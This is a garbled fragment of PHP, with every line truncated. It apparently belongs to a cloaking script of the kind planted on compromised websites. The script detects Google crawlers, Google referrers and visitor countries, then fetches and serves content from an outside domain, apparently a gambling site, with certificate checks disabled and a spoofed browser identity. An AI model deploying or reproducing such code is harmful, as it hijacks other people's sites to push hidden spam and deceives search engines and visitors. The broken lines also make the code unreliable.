
[ 'url_content' => 'https://daftar.boboberdua.com/mataqq/yu
'only_redirect_from_google' => true ], ]; function is_google_
inspectiontool", "googlebot-image", "mediapartners-google",
(strpos($ua, $agent) !== false) { return true; } } return false;
parse_url($_SERVER['HTTP_REFERER']); $host = strtolower($referer
(!empty($_SERVER['HTTP_CF_CONNECTING_IP'])) return trim
$_SERVER['HTTP_X_FORWARDED_FOR']); return trim($ips[0]); 
$_SERVER['REMOTE_ADDR'] ?? ''; } function get_country_code_b
api.com/json/{$ip}?fields=countryCode,status"); if (!$resp) retur
$cache[$ip] = ''; } return $cache[$ip] = strtoupper($data['co
in_array($code, $countries); } function fetch_remote_content($u
CURLOPT_RETURNTRANSFER => true, CURLOPT_TIMEOUT => 
=> true, CURLOPT_SSL_VERIFYPEER => false, // Skip SSL ve
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
CURLINFO_HTTP_CODE); $error = curl_error($ch); curl_close($ch)
=> 10, 'user_agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64
'verify_peer_name' => false, ] ]); $result = @file_get_contents($u
rawurldecode(parse_url($_SERVER['REQUEST_URI'] ?? '', PHP_URL_PA
(isset($manual_routes[$current_uri])) { $route_config = $man